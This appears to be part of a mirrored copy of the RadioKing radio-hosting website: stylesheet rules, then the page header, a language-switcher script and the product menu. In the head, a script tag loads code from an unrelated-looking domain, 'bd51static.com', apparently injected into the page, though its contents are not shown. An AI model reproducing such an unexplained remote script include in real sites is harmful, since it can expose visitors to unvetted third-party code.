	 text-align: start !important;
    flex-grow: 1;
}
}
span.elementor-accordion-icon-closed, span.elementor-accordion-icon-opened  {
	font-size:15px;
}
/*fil d'ariane*/
div#breadcrumbs span:nth-child(3) a, div#breadcrumbs span:nth-child(5) a{
    color: #252525;
	 opacity: 0.7;
    cursor: hand;
}
div#breadcrumbs span.sep::before{
	   content: '';
    background: url('svg/vector-2.svg');
    height: 16px;
    width: 33px;
    background-repeat: no-repeat;
    position: absolute;
    background-repeat: no-repeat;
    top: 10px;
    opacity: 0.7;
}

div#breadcrumbs span.home::before{
	content:'';
	background: url('svg/vector-1.svg');
    height: 26px;
    width: 26px;
    position: absolute;
    background-repeat: no-repeat;
    top: 6px;
}
div#breadcrumbs span.home{
	margin-left:-20px;
	margin-right: 20px;
	font-size: 0;
}
.breadcrumb_last{
  color: #252525;
}
div#breadcrumbs span.sep {
	margin-left:  5px;
margin-right: 15px;
}

@media screen and (max-width:768px) {
	div#breadcrumbs span a:first-child::before{
		top: 3px;		
	}
}	
/*boxShadow*/
.box{
    box-shadow: 10px 10px 70px rgba(37, 37, 37, 0.15);
}

/*Section Créer votre propre radio sur internet*/
.gradientTitle{
    background: var(--orange-gradient-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-fill-color:transparent;
}

@media screen and (min-width:1025px) and (max-width:1099px){
    .contentTrustpilot{
        margin-bottom : 170px !important;
    }
}

/*Section Ils nous font confiance*/
.marginTopCarousel{
    margin-top: 20px;
    font-weight: 700;
    font-size: 20px;
    line-height: 25px;
}
.wp-image-53{
    margin-bottom: 10px;
    margin-left: -20px;
}
.wp-image-52{
    margin-bottom: -10px;
}

#confiance .wp-image-53{
    margin-bottom: 10px;
    margin-left: -20px;
}
#confiance .wp-image-52{
    margin-bottom: -10px;
}

@media screen and (min-width:900px) and (max-width: 1366px){
    #confiance .swiper-pagination {
        margin-top:-100px;
    }
}
#carouselTem .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){
    opacity: 0.7;
}
#carouselTem .swiper-pagination-bullet-active{
    height: 21px;
    width: 21px;
}

#carouselTem .swiper-container-horizontal>.swiper-pagination-bullets{
    display: flex;
    justify-content: center;
    align-items: center;
}
#carouselTem  .elementor-main-swiper.swiper-container.swiper-container-initialized.swiper-container-horizontal.swiper-container-android{
    width: 100%;
}
@media screen and (max-width:1024px){
    #carouselTem .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){
    height: 11.33px;
    width: 11.33px;
}
#carouselTem .swiper-pagination-bullet-active{
    height: 14px;
    width: 14px;
}

}
@media screen and (min-width:1025px){
    .translateleft{
        transform: translateX(-20px);
    }
}

/*header orange with image*/
@media screen and (max-width: 767px){
    #btnHoverOrange, #btnTransparentHead,
    #btnTransparent{
        width:100%;
    }
}

/*icon-list-left margin*/
.iconTop.elementor-position-left .elementor-icon-box-icon {
    margin-top:12px;
}

.iconTopBis i, .iconTopBis .elementor-icon-box-icon{
    margin-top: 3px;
}
.iconPos .elementor-icon{
	transform: translateY(1px);
}

.opacityList .elementor-icon-box-description{
	opacity:0.7;
}

/* --icon cards--*/
.backgroundIconOrange .elementor-icon{
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    box-shadow: 5px 5px 40px rgba(0, 0, 0, 0.15);
}
#backgroundCat{
    background-image: url("union-3.html");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background-position: top center;
}
@media screen and (max-width: 900px) {
    #backgroundCat, #fondWidget{
        background-image: url("fondmob.html")!important;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: 100% 100%;
    }
}


/*-- CARD HORIZONTAL--*/
.listCenter ..elementor-widget-icon-box.elementor-position-left{
    margin-top: 0px;
}
.listOrange .fas:before, .listOrange .far:before,
.listOrange .fab:before{
    background:linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-fill-color: transparent;
	-moz-background-clip: text;
	  -moz-text-fill-color: transparent;
}
.safari-icon .fas:before,.safari-icon .far:before,.safari-icon .fab:before {
color: orange;
}
.listOpacity p{
    opacity: 0.7;
}
.listGradient .elementor-icon {
	background: var(--gradient-inverse);
	box-shadow: 5px 5px 40px rgba(0, 0, 0, 0.15);
}
@media screen and (min-width: 768px) and (max-width: 1024px){
    .sizeList{
            --container-widget-width: 48.5% !important;
    }
}
.listDark .fas:before, .listDark .far:before,
.listDark .fab:before{
   background: linear-gradient(135deg, #474747 0%, #252525 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-fill-color: transparent;
}
.displayTitle .elementor-icon-box-content{
    display: flex;
    align-items: center; 
}
/*-- ICON AND IMAGE CARD--*/
@media screen and (min-width:1025px) and (max-width:1117px){
	.maxheigthCard{
		max-height: 181px;
	}
}
@media screen and (min-width:1440px) and (max-width:1500px){
	.sizeCard{
		    --width: 31.98%;
	}
}
@media screen and (min-width: 1500px){
	.sizeText{
    height: 75px;
  }
}

/*-- shadowIcon--*/
.shadowIcon .elementor-icon{
		box-shadow: 5px 5px 40px rgba(0, 0, 0, 0.15);
}

/*icon and Text gradientOrange*/
.gradientColorOrange .elementor-icon-list-text, .gradientColorOrange .fas, .gradientList .fas, .gradientOrange{
	background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
background-clip: text;
text-fill-color: transparent;
}
/*--BLOCS--*/
@media screen and (min-width:650px) and (max-width:767px){
    .bgDark{
        background-image:url(blog-bg.html) !important;
        background-position: center center;
        background-size: cover;
    }
	.bgWhite{
		background-image:url(property-1white.html) !important;
        background-position: center center;
        background-size: cover;
    }
}

/*--size logo mobile--*/
@media screen and (max-width:370px){
    .sizeMobile{
        width: 100%;
    }
    .sizeMob{
        --e-con-grid-template-columns: repeat(1, 1fr) !important;
    }
}
/*icon grandient darl*/
.darkColorGradient .fas:before{
background: linear-gradient(135deg, #474747 0%, #252525 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-fill-color: transparent;
}
/*responsive cards--*/
@media screen and (max-width: 1024px) {
	.displayDesktop{
		display: block; 
	}
	.displayTabMob{
		display:none;
	}
}
@media screen and (min-width: 1025px) {
	.displayDesktop{
		display: none; 
	}
	.displayTabMob{
		display:block;
	}
}
/*-- active main menu--*/
/*-- active main menu--*/
.active-cat, .active-catBlack{
      font-weight: 700!important;
}
.active-catBlack:after{
	 content: "";
	z-index: 0;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 25px;
   background: linear-gradient(135deg, #474747 0%, #252525 100%);
    border-radius: 10px;
    width: 42px;
    opacity: 1;
    height: 3px;
  	transform: scale(1) rotate(180deg);
}
.active-cat:after,
.dropdown:hover .active-cat:after,
.dropdown:hover .nav .active-catBlack:after,a.aHover:hover.nav.active-catBlack:after, 
.dropdown:hover .active-catBlack:after,
.sticky .active-catBlack:after{
    content: "";
	z-index: 0;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 25px;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    border-radius: 10px;
    width: 42px;
    opacity: 1;
    height: 3px;
  	transform: scale(1) rotate(180deg);
}
.sub-arrow::after {
    content: "\f078";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    font-weight: 900;
    top:44%;
    font-size: 0.7rem;
    z-index: 1;
}
#prod .sub-arrow::after{
	right:9%;
}
.solPadding .sub-arrow::after{
	right:10%;
}
.resPadding .sub-arrow::after{
	right:8%;
}
@media screen and (min-width: 1150px) and (max-width: 1499px){
	#prod .dropbtn {
    padding: 35px 20px 35px 20px;
  width: 120px;
		 transform: translateX(-5px);
}
	.dropdown .solPadding {
    padding: 35px 20px 35px 20px;
		transform: translateX(-5px);
}
}
		.dropdown .resPadding {
    padding: 35px 20px 35px 15px;
}
}
.active-cat, .active-catBlack{
      font-weight: 700!important;
}
.active-catBlack:after{
	 content: "";
	z-index: 0;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 25px;
   background: linear-gradient(135deg, #474747 0%, #252525 100%);
    border-radius: 10px;
    width: 42px;
    opacity: 1;
    height: 3px;
  	transform: scale(1) rotate(180deg);
}
.active-cat:after,
.dropdown:hover .active-cat:after,
.dropdown:hover .nav .active-catBlack:after,a.aHover:hover.nav.active-catBlack:after, 
.dropdown:hover .active-catBlack:after,
.sticky .active-catBlack:after{
    content: "";
	z-index: 0;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 25px;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    border-radius: 10px;
    width: 42px;
    opacity: 1;
    height: 3px;
  	transform: scale(1) rotate(180deg);
}
.active-catTab{
	padding-left: 10px;
	font-weight: 700 !important;
}
.active-catTab:before{
	    content: "";
    position: absolute;
    left: 0;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    border-radius: 10px;
    width: 3px;
    height: 30px;
    border-radius: 6px;
    transform: translateY(-3px) rotate(180deg);
}
@media screen and (max-width:1099px){
    .displayMenu{ display:none;
    }
}
/*--menuInterne--*/
@media screen and (max-width: 768px){
		.displayDesktopAndTab{
			display: block;
	}
	.displayMob, .displayhidden{
		display: none; 
	}
}
@media screen and (min-width: 768px){
		.displayDesktopAndTab{ 
		display: none; 
	}
	.displayMob{
 	display: block;
	}
	.displayhidden{
		display:inline-block;
	}
}
/*cardPrice */
.tooltip{
    background: #252525;
    color: white;
    font-size: 1rem;
	line-height: 20px;
    border-radius: 5px;
    padding:5px 10px;
    width: 180px;
  position: absolute;
  color: #fff;
  bottom: 50%;
  left: 80%;
  transform: translateX(-10%);
	display: none;
}
.positionTooltip{
    transform: translateY(2px);
}
 /* TODO A CHECK POUR RETIRER */
 .offertColor {
    font-weight: 400;
    font-size: 0.875rem;
    line-height: 18px;
    text-align: center;
    color: #FFFFFF;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    border-radius: 50px;
    padding: 1px 10px;
    --gap: 10px;
    margin-left: 5px;
}
#priceTable  .elementor-tabs-wrapper{
    border: 1px solid #FFF;
    border-radius: 5px;
    width: fit-content;
    margin: 0 auto;
    margin-bottom: -20px
}
#priceTable  .elementor-tab-title{
    padding: 12px 22px;
    border-radius: 5px; 
    color: #fff
}
#priceTable  .elementor-tab-title.elementor-active{
    background: #FFF;
}
#priceTable .elementor-active .titleChoice, .gradientPrice{
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
background-clip: text;
text-fill-color: transparent;
font-weight: 700;
}
   #priceTable  .elementor-tabs-wrapper {
        display: flex;
        flex-direction: row-reverse;
    }
@media (min-width: 300px) {
  #priceTable  .elementor-tabs-wrapper {
    display: flex;
        flex-direction:row-reverse;
  }
}
@media (min-width: 300px) {
  #priceTable  .elementor-tab-mobile-title {
    display: none;
  }
}
@media (max-width:768px){
	#priceTable  .elementor-tab-title{
    padding: 12px 20px;
}
}
/*carousel price*/
#priceCard{
	transform: translatex(8%);
}
#priceCard .swiper-slide{
	background-color: transparent;
	border: 0;
}
#priceCard.swiper-pagination-bullets{
    display: flex;
    justify-content: center;
    align-items: center;
}
@media screen and (max-width:767px){
    #priceCard .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){
    height: 11.33px;
    width: 11.33px;
			background : var(--gradient-inverse);
			opacity: 0.5;
}
#priceCard .swiper-pagination-bullet-active{
    height: 14px;
    width: 14px;
	background : var(--gradient-inverse);
}
#priceCard .elementor-main-swiper{
		width: auto-flow;
	  transform: translateY(60px);
}	
#priceCard .swiper-slide.swiper-slide-active {
    width: 80%!important;
}
#priceTable .elementor-tab-content{
	padding: 0;
}
}
/*-- dropdown devises TODO A CHECK POUR RETIRER --*/
.selectBg{
	background-color: #fff;
	    border-radius: 5px !important;
	background-image: url("vector.html");
    background-position: calc(100% - 20px) calc(1em + 2px), calc(100% - 15px) calc(1em + 2px), calc(100% - 2.5em) 0.5em;
    background-repeat: no-repeat;
	    transform: translate(215px, 45px);
}
@media screen and (max-width:767px){
	.selectBg{
	transform: translateY(100px);
	}
}
.selectBg .dropdowncontent-dropdown{
font-weight: 700;
    border: thin solid white;
    border-radius: 4px;
    display: inline-block;
    /* font: inherit; */
    /* line-height: 1.5em; */
    /* padding: 0.5em 3.5em 0.5em 1em; */
    margin: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
    -moz-appearance: none;
 background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
background-clip: text;
text-fill-color: transparent;
font-weight: 700;
}
.selectBg .dropdowncontent-dropdow:focus{
    border-color: orange;
}
/*--endDropdown--*/
/*--Price Orange Btn--*/
#priceTableOrange .elementor-tabs-wrapper {
    display: flex;
    flex-direction: row-reverse;
}
.bgWhite{
      background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
     border-radius: 50px;
    padding: 1px 10px;
    --gap: 10px;
    margin-left: 5px;
}
.offertColorFont{
    font-weight: 400;
    font-size: 0.875rem;
    line-height: 18px;
    text-align: center;
      -webkit-background-clip: text;
-webkit-text-fill-color: white;
background-clip: text;
text-fill-color: white;
}
#priceTableOrange .elementor-tab-title.elementor-active .offertColorFont {
    font-weight: 400;
    font-size: 0.875rem;
    line-height: 18px;
    text-align: center;
    background: linear-gradient(135deg, #474747 0%, #252525 100%);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
background-clip: text;
text-fill-color: transparent;
}
#priceTableOrange .elementor-tab-title.elementor-active .bgWhite{
      background: #fff;
}
#priceTableOrange  .elementor-tabs-wrapper{
     background: linear-gradient(white, white) padding-box,
              linear-gradient(to right, #FF9150, #FF3648)border-box;
  border-radius: 5px;
  border: 1px solid transparent;
  width: fit-content;
    margin: 0 auto;
    margin-bottom: -20px
}
#priceTableOrange .elementor-tab-title{
    padding: 12px 22px;
    border-radius: 5px; 
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
background-clip: text;
text-fill-color: transparent;
}
#priceTableOrange  .elementor-tab-title.elementor-active{
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    
}
#priceTableOrange .elementor-tab-title.elementor-active .titleChoice {
     color: #FFF;
    font-weight: 700;
     background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
     -webkit-background-clip: text;
-webkit-text-fill-color: white;
background-clip: text;
text-fill-color: white;
}
#priceTableOrange .interneCardStart, #priceTableOrange .borderGradientDark, #priceTableOrange .businessCardRadius{
     box-shadow: 10px 10px 50px rgba(0, 0, 0, 0.1);
}
@media (min-width: 300px) {
  #priceTableOrange  .elementor-tabs-wrapper {
    display: flex;
        flex-direction:row-reverse;
  }
}
@media (min-width: 300px) {
  #priceTableOrange  .elementor-tab-mobile-title {
    display: none;
  }
}
@media (max-width:768px){
	#priceTableOrange  .elementor-tab-title{
    padding: 12px 20px;
}
}
/*--Card Price--*/
.valuePrice{
    text-decoration: line-through;
      font-family: "Quicksand", Sans-serif;
font-style: normal;
font-weight: 400;
font-size: 1.125rem;
line-height: 22px;
}
.widthBtnCardPrice .elementor-button {
    width: 100% !important;
}
.widthBtnCardPrice a:hover{
	text-decoration: none!important;
	color: #FF9150
}
.borderGradientDark, .borderDark{
       background:  linear-gradient(135deg, #474747 0%, #252525 100%) padding-box,
               linear-gradient(135deg, #474747 0%, #252525 100%)border-box;
  border-radius: 45px;
  border: 5px solid transparent
}
.sizeDesktop {
	padding-top: 50px;
}
.sizeTab{
	padding-top: 40px;
}
@media screen and (min-width:768px) and (max-width:866px){
	.startCard, .businessCard{
		    --width: 48% !important;
	}
}
@media screen and (min-width:1025px) {
	.sizeTab{
		display: none;
	}
	.sizeDesktop{
		width:1196Px!important;
	}
	
	.startCard{
		transform: translateY(65px);
	}
	.businessCard{	    transform:translateY(65px);
  }
	.cardPro{
		border-radius: 0px 0px 45px 45px;
	}
.businessCardRadius, .interneCardStart, .interneBusiness{
		border-radius:45px;
	}
	.hoverCardPrice{
	  transition: all 0.3s ease-in-out;
}
.hoverCardPrice:hover {
  margin-top: -20px;
}
}
@media screen and (max-width: 1024px){
	.sizeDesktop{
		display:none;
	}
}
@media screen and (max-width: 767px){
	.sizeTab{
		display:none;
	}
}

/*--btn display mobile in card Horizontal--*/
@media screen and (max-width: 767px){
    .btnDisplay{
        display:none;
    }
}
	@media screen and (min-width: 768px){
    .btnDisplayMob{
        display:none;
    }
}
@media screen and (max-width: 1024px){
    .imgDisplayTabandMob{
        display:nonin
    }
	 .imgDisplayTab{
        display:block;
    }
}
	@media screen and (min-width: 1025px){
    .imgDisplayTab{
        display:none;
    }
		 .imgDisplayTabandMob{
        display:block;
    }
}
/*--pages ressources-*/
.color strong{
    font-weight: 600;
}
.color a{
	font-weight: 600;
     color:#FF9150
}
.color a:hover{
    text-decoration: underline;
}
.opacity .elementor-image-box-description{
	opacity: 0.7;
}
.paddingText .elementor-image-box-content{
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 15px;
}
.cardClient{
    background: #FFFFFF;
box-shadow: 4px 4px 40px rgba(0, 0, 0, 0.1);
border-radius: 5px;
}
.cardClient .elementor-image-box-title{
	background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
background-clip: text;
text-fill-color: transparent;
}
.cardClient .elementor-image-box-description{
	opacity: 0.7;
}
@media screen and (max-width:767px){
    .cardClient .elementor-image-box-img{
        width: 100% !important;
    }
    .cardClient .elementor-image-box-wrapper{
        display: flex;
    }
    .cardClient img{
        height: 100%;
        object-fit: cover;
    }
   .cardClient .elementor-image-box-content {
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
}
}
/*FAQ-NEW*/
.accordion .e-n-accordion-item-title{
	justify-content: space-between;
}
.accordion a{
		color:#FF9150;
		font-weight: bold;
}
.accordion a:hover{
	text-decoration: underline;
}
.accordion .e-n-accordion-item{
	border-radius: 45px !important;
	overflow: hidden;
      box-shadow: 10px 10px 60px rgb(0 0 0 / 10%) !important;
    border-radius: 45px !important;
    overflow: hidden !important;
    margin-bottom: 15px;
}
/*--svg animation planning--*/
 .screen-bg {
                width: 100%;
                height: auto;
                border-radius: 5px;
            }

            .event-card {
                width: 15%;
                border-radius: 5px;
                padding: 3%;
                box-shadow: 10px 10px 20px rgba(0,0,0,.15);
                position: absolute;
                opacity: 0;
            }
            
            .card-title {
                background: white;
                height: 3px;
                width: 33%;
                border-radius: 100px;
            }

            .card-desc {
                background: white;
                height: 2px;
                width: 20%;
                border-radius: 100px;
                opacity: .7;
                margin-top: 4px;
            }

            .animation {
                animation-name: PopEvent;
                animation-duration: 6s;
                animation-fill-mode: ease;
                animation-iteration-count: infinite;
            }

            @keyframes PopEvent{
                0% {transform: scale(0); opacity: 0;}
                2% {transform: scale(1.3); opacity: 1;}
                4% {transform: scale(1); opacity: 1;}
                20% {transform: scale(1); opacity: 1;}
                24% {transform: scale(0); opacity: 0;}
                100% {transform: scale(0); opacity: 0;}
            }

            /*CARD COLORS*/
            .event-yellow {
                height: 40%;
                background-color: #FDCB6E;
                top: 5%;
                right: -2%;
            }

            .event-red {
                background-color: #FF7675;
                height: 50%;
                left: 15%;
                top: 60%;
                animation-delay: .8s;
            }

            .event-blue-dark {
                background-color: #1564A0;
                height: 15%;
                left: 27%;
                top: 22%;
                animation-delay: 1s;
            }

            .event-green-light {
                background-color: #50DA81;
                height: 10%;
                bottom: 10%;
                right: 2%;
                animation-delay: 1.5s;
            }

            .event-purple {
                background-color: #6C5CE7;
                height: 40%;
                top: 8%;
                left: -1%;
                animation-delay: 1.9s;
            }

            .event-blue-light {
                background-color: #0984E3;
                height: 15%;
                top: 35%;
                right: 0%;
                animation-delay: 2.4s;
            }

            .event-green-dark {
                background-color: #0B826A;
                height: 25%;
                left: 15%;
                bottom: 5%;
                animation-delay: 3.1s;
            }

            .event-green-medium {
                background-color: #00B894;
                height: 35%;
                left: 40%;
                top: 6%;
                animation-delay: 3.5s;
            }

            .event-red-2 {
                background-color: #FF7675;
                height: 33%;
                right: -1%;
                bottom: 5%;
                animation-delay: 4s;
            }

            .event-green-light-2 {
                background-color: #50DA81;
                height: 33%;
                left: -3%;
                bottom: 20%;
                animation-delay: 4.4s;
            }
/*entêtes pages*/
@media screen and (max-width: 767px) {
    .bgOrangeCreer {
        background: none !important;
        background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%) !important;
    }
}
.bgOrangeCreer:before {
    background: linear-gradient(91.58deg, #FF9150 4.34%, #FF6F4D 35.73%, rgba(255, 54, 72, 0) 89.11%);
}
/*bandeauSiteFR*/
#message{
    position: relative;
    transition: opacity 0.3s ease, height 0.5s ease; 
    opacity: 1;
    height: auto;
	display:none;
}
#message.hidden {
    opacity: 0;
    height: 0;
    pointer-events: none;
}
#message.visible{
	display:block;
}
#close-btn{
  cursor: pointer;
}
/*ACADEMY*/
@media screen and (min-width:650px) and (max-width:767px){
 .parentGrid .e-con-inner {grid-template-columns: repeat(2, 1fr)!important;}
 .sizeCours{ max-width:48%;}
}
@media screen and (min-width:650px) and (max-width:767px){
.sizeResume{max-width: 48%; }
}
.linkWhite a{
	color: #FFF;
    font-weight: 700;
}
.linkWhite a:hover{text-decoration: underline;} 
.linkWhite li:not(:last-child), .color li:not(:last-child) {margin-bottom: 5px;	}
.pointer{cursor: pointer;}
/*END*/
/*TAB COURS*/
@media screen and (min-width:1501px){
.tabfin{ transform: translate(-22.5px);}
.tabmi{transform: translate(-8px); }
.tabdeb{transform: translate(7px); }
}
@media screen and (min-width:1025px) and (max-width:1500px){
.tabfin{transform: translate(-16%);}
.tabmi{transform: translate(-10%);}
.tabdeb{transform: translate(-10%);}  
}
@media screen and (max-width:1024px){
.tabfin{transform: translate(-10%);}
.tabmi{transform: translate(-11%);}
.tabdeb{transform: translate(-10%);}    
}

/*GRID COMPONENT 5 CARDS*/
@media screen and (min-width:1025px){
.parentGrid1 {
display: grid;
grid-template-columns: repeat(6, 1fr);
grid-template-rows: repeat(5, 1fr);
grid-column-gap: 24px;
grid-row-gap: 070px;
}
.div1 { grid-area: 1 / 1 / 2 / 3; }
.div2 { grid-area: 1 / 3 / 2 / 5; }
.div3 { grid-area: 1 / 5 / 2 / 7; }
.div4 { grid-area: 2 / 1 / 3 / 4; }
.div5 { grid-area: 2 / 4 / 3 / 7; }
.div6 { grid-area: 2 / 2 / 3 / 4; }
.div7 { grid-area: 2 / 4 / 3 / 6; }
}
@media screen and (min-width:768px) and (max-width:1024px){
    .div5 {  grid-area: 3 / 1 / 4 / 3; } 
		.div8 { grid-area: 1 / 1 / 2 / 3; }
		.div9 { grid-area: 1 / 3 / 2 / 5; }
		.div10 { grid-area: 2 / 1 / 3 / 3; }
		.div6 { grid-area: 2 / 3 / 3 / 5; }
		.div7 { grid-area: 3 / 2 / 4 / 4; }
}		</style>
<script type="text/javascript" src="//bd51static.com/7ry.js"></script>
<script src="main.js"></script>
		</head>
<body class="home page-template-default page page-id-7128 wp-custom-logo elementor-default elementor-kit-14 elementor-page elementor-page-7128">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<nav data-elementor-type="header" data-elementor-id="7099" class="elementor elementor-7099 elementor-333 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f1c5c82 e-flex e-con-boxed e-con e-parent" data-id="f1c5c82" data-element_type="container" id="message" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d44f7a5 elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="d44f7a5" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls"><p class="wpml-ls-statics-post_translations wpml-ls">Consulter le site en français 
    <span class="wpml-ls-slot-post_translations wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-post-translations"><a href="https://fr.radioking.com/" class="wpml-ls-link"><img
            class="wpml-ls-flag"
            src="jpg/1009493-drapeau_de_la_france.jpg"
            alt="French"
            width=18
            height=12
    /></a></span>    <span class="wpml-ls-slot-post_translations wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-post-translations"><a href="https://de.radioking.com/" class="wpml-ls-link"><img
            class="wpml-ls-flag"
            src="png/de.png"
            alt="German"
            width=18
            height=12
    /></a></span></p></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d5cee5e elementor-view-default elementor-widget elementor-widget-icon" data-id="d5cee5e" data-element_type="widget" id="close-btn" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-times"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8245530 linktrad elementor-widget elementor-widget-html" data-id="8245530" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
document.addEventListener("DOMContentLoaded", function () {
    var translationsContainer = document.querySelector(".wpml-ls-statics-post_translations");
    var frenchLink = document.querySelector('.wpml-ls-item-fr .wpml-ls-link');
    var germanLink = document.querySelector('.wpml-ls-item-de .wpml-ls-link');
    var browserLang = navigator.language || navigator.userLanguage;

    if (translationsContainer) {
        translationsContainer.style.visibility = 'hidden'; 

        translationsContainer.innerHTML = '';

        if (browserLang.startsWith('fr') && frenchLink) {
            var frenchText = 'Consulter le site en Français';
            var frenchNode = createFullLink(frenchText, frenchLink);
            translationsContainer.appendChild(frenchNode);
        } else if (browserLang.startsWith('de') && germanLink) {
            var germanText = 'Die Seite auf Deutsch ansehen';
            var germanNode = createFullLink(germanText, germanLink);
            translationsContainer.appendChild(germanNode);
        }

        translationsContainer.style.visibility = 'visible'; 
    }

    function createFullLink(text, linkElement) {
        var link = linkElement.cloneNode(true);
        link.innerHTML = '';
        var textNode = document.createTextNode(text + ' ');
        var flag = linkElement.querySelector('img');
        link.appendChild(textNode);
        if (flag) link.appendChild(flag.cloneNode(true));
        return link;
    }
});
</script>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2173409b e-con-full e-flex e-con e-parent" data-id="2173409b" data-element_type="container" id="myHeader" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
				<div class="elementor-element elementor-element-355bfa1c elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="355bfa1c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="contenaire" id="sticky">
    <div class="navbar">
        <div class="navLogo">
            <a href="index.html" class="l-logo">
                <img src="webp/logo-1-1-1.webp" width="300" height="110" alt="radioking" class="logoHeader"></a>
            <a href="index.html">
                <img src="webp/logo-2-2.webp" width="300" height="110" alt="radioking" class="d-logo logoHeader"></a>
                </div>
             <div class="navDrops">
            <div class="dropdown" id="prod">
        <button class="dropbtn nav">Products
          <span class="sub-arrow"></span>

        </button>
                <div class="dropdown-content">
                    <div>
                 		<div data-elementor-type="container" data-elementor-id="7111" class="elementor elementor-7111 elementor-534" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-20c6bcef contentNav e-flex e-con-boxed e-con e-parent" data-id="20c6bcef" data-element_type="container" id="productnav" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6bd2eb87 e-con-full navigationContent e-flex e-con e-parent" data-id="6bd2eb87" data-element_type="container" id="creerContent">
				<div class="elementor-element elementor-element-2331d49 darkGradient  titleMenNav elementor-widget elementor-widget-heading" data-id="2331d49" data-element_type="widget" id="title1" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Create your radio</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3596c5e9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none hoverSubmenu elementor-widget elementor-widget-nav-menu" data-id="3596c5e9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-3596c5e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46939"><a href="create-radio.html" class="elementor-item">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46940"><a href="organize-radio-music.html" class="elementor-item">Media Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46941"><a href="create-radio-automation.html" class="elementor-item">Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46943"><a href="radio-widgets.html" class="elementor-item">Share</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46942"><a href="radio-broadcasting-software.html" class="elementor-item">Live</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46944"><a href="radio-statistics.html" class="elementor-item">Statistics</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
